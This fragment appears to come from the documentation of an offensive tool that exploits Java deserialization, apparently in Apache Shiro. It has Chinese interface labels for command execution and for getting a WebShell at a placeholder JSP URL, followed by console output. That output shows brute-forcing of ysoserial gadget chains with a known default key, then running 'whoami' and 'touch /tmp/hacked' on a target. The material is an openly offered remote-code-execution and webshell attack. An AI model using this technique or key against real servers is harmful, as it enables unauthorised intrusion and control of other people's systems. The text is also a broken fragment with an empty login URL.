 http:// /login
命令 执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections6
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: whoami...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: touch /tmp/hacked...
[+] Done